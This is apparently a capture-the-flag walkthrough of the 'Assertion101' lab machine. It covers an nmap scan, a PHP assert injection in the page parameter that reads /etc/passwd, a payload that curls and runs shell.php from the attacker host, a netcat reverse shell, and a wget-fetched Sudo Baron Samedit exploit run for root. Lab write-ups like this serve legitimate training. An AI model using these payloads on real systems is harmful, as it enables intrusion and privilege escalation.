Assersion 101
Assersion 101
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Assertion101]
└─$ cat Nmap_results.txt
# Nmap 7.94 scan initiated Tue Jul 18 21:13:55 2023 as: nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.187.94
Warning: 192.168.187.94 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.187.94
Host is up (0.17s latency).
Not shown: 65466 closed tcp ports (reset), 67 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:ce:aa:cc:02:de:a5:a3:58:5d:da:2b:ef:54:07:f9 (RSA)
| 256 9d:3f:df:16:7a:e1:59:58:84:4a:e3:29:8f:44:87:8d (ECDSA)
|_ 256 87:b5:6f:f8:21:81:d3:3b:43:d0:40:81:c0:e3:69:89 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Assertion
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ➡️

Now while surfing I tried LFI on page parameter →

Now lets try some other type of payloads ⤵️

payload used like This →
1
http://192.168.152.94/index.php?page=%27%20and%20die(show_source(%27/etc/passwd%27))%20or%20%27

In response I got this →
Now lets use another payload for Remote Command Execution (RCE) →
Lets try reverse shell code →
1
http://192.168.152.94/index.php?page=' and die(system("curl http://192.168.45.152/shell.php|php")) or '
In response to that I got the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Assertion101]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.152.94] 54592
Linux assertion 4.15.0-74-generic #84-Ubuntu SMP Thu Dec 19 08:06:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
17:41:39 up 50 min, 0 users, load average: 0.00, 0.00, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: cant access tty; job control turned off
$ $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@assertion:/$ whoami
whoami
www-data
www-data@assertion:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@assertion:/$
Now I checked the sudo version and then I exploited the vulnerability of CVE-2021-3156 (Sudo Baron Samedit)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
www-data@assertion:/home$ sudo -V
sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
www-data@assertion:/home$ cd /tmp
cd /tmp
www-data@assertion:/tmp$ wget http://192.168.45.152/exploit_nss.py
wget http://192.168.45.152/exploit_nss.py
--2023-10-09 17:46:10-- http://192.168.45.152/exploit_nss.py
Connecting to 192.168.45.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: 'exploit_nss.py'
exploit_nss.py 0%[ ] 0 --.-KB/exploit_nss.py 100%[===================>] 7.99K --.-KB/s in 0.003s
2023-10-09 17:46:11 (2.95 MB/s) - 'exploit_nss.py' saved [8179/8179]
www-data@assertion:/tmp$
www-data@assertion:/tmp$ chmod +x exploit_nss.py
chmod +x exploit_nss.py
www-data@assertion:/tmp$ ls -al
ls -al
total 16
drwxrwxrwt 2 root root 4096 Oct 9 17:46 .
drwxr-xr-x 26 root root 4096 Sep 14 2020 ..
-rwxrwxrwx 1 www-data www-data 8179 Jun 22 10:25 exploit_nss.py
prw-r--r-- 1 www-data www-data 0 Oct 9 17:24 f
www-data@assertion:/tmp$ python3 exploit_nss.py
python3 exploit_nss.py
# /bin/bash -i
/bin/bash -i
root@assertion:/tmp# whoami
whoami
root
root@assertion:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@assertion:/tmp# cd /root
cd /root
root@assertion:/root# ls -al
ls -al
total 36
drwx------ 5 root root 4096 Oct 9 16:54 .
drwxr-xr-x 26 root root 4096 Sep 14 2020 ..
lrwxrwxrwx 1 root root 9 Jan 16 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 3 root root 4096 Jan 16 2020 .cache
drwx------ 3 root root 4096 Jan 16 2020 .gnupg
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jan 16 2020 .ssh
-rw------- 1 root root 0 Sep 8 2020 .viminfo
-rw-r--r-- 1 root root 33 Oct 9 16:54 proof.txt
-rw-r--r-- 1 root root 32 Sep 8 2020 root.txt
root@assertion:/root# cat root.txt
cat root.txt
Your flag is in another file...
root@assertion:/root# cat proof.txt
cat proof.txt
FLAGFLAGFLAGFLAGFLAG
root@assertion:/root# cd /
root@assertion:/# find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
root@assertion:/# cat /var/www/local.txt
cat /var/www/local.txt
FLAGFLAGFLAGFLAGFLAG
root@assertion:/# ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.152.94 netmask 255.255.255.0 broadcast 192.168.152.255
inet6 fe80::250:56ff:feba:8eed prefixlen 64 scopeid 0x20<link>
ether 00:50:56:ba:8e:ed txqueuelen 1000 (Ethernet)
RX packets 1903 bytes 201740 (201.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2063 bytes 2686114 (2.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 786 bytes 61626 (61.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 786 bytes 61626 (61.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@assertion:/#
I am root now I can access all the flags !!
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.